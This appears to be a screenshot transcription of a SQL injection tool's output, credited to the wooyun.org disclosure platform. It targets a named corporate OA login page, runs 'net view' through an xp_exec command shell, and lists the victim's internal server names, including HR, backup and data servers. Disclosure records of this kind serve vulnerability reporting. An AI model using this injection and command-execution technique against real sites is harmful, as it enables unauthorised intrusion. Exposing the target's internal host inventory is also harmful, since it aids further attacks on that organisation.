 Target: http://oa.gtadata.com/C6/Jhsoft.Web.login/NewView.aspx?ID=1018
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Command: net view Execute xp_exec os_ex
服务器名称 注解
-------------------------------------------------------------------------------
\\ASZNSVWWSUSSWO1 GTA-WSUS01
\\FEIKONG-APP
\\FEIKONG-DATA
\\GTA-DFS
\\GTA-HRDOCUMENT
\\GTANSVM-ACSSO
\\GTANSVM-HRYKT
\\GTAVM-SCOM
\\NSVM-NETBACKUP
\\OA-APPSERVER
\\OA-DATASERVER
命令成功完成。
www.wooyun.org